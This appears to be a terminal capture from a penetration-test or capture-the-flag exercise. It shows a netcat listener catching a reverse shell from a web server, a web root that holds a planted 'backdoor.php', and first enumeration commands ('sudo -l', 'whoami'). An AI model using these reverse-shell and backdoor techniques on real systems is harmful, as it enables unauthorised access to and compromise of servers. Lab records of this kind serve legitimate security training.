 →  Desktop nc -lvp 8080
listening on [any] 8080 ...
192.168.2.8: inverse host lookup failed: Unknown host
connect to [192.168.2.7] from (UNKNOWN) [192.168.2.8] 35656
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
www-data@12081bd067cc:/www$ ls -l
ls -l
total 56
-rwxrwxrwx 1 root     root      2171 Mar 24 10:54 about.php
drwxrwxrwx 1 root     root      4096 Mar 22 04:13 assets
-rw-r--r-- 1 www-data www-data 17270 Jun 17 20:33 backdoor.php
-rwxrwxrwx 1 root     root      4448 Mar 24 11:14 contact.php
drwxrwxrwx 1 root     root      4096 Mar 22 04:13 css
drwxrwxrwx 1 root     root      4096 Mar 22 04:13 dist
-rwxrwxrwx 1 root     root      4090 Mar 24 11:16 index.php
drwxrwxrwx 1 root     root      4096 Mar 26 10:33 mailer
-rwxrwxrwx 1 root     root        79 Mar 24 10:34 robots.txt
www-data@12081bd067cc:/www$ sudo -l
sudo -l
bash: sudo: command not found
www-data@12081bd067cc:/www$ whoami
whoami
www-data